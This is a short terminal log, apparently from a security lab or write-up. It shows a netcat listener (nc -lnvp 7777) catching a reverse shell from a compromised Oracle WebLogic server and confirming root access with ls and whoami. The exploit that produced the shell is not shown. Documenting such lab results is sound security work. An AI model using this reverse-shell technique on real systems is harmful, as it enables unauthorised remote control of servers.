 kingkk@ubuntu:~$ nc -lnvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 172.20.0.2 52000 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e95bdc6edcdd:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
startWebLogic.sh
tmp
root@e95bdc6edcdd:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@e95bdc6edcdd:~/Oracle/Middleware/user_projects/domains/base_domain# ^[^A